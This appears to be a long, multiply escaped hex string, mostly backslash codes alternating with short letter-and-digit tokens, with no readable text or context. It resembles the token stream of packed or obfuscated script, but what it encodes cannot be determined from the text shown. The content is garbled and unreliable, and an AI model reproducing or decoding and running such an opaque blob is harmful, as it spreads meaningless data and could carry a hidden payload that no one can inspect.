\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c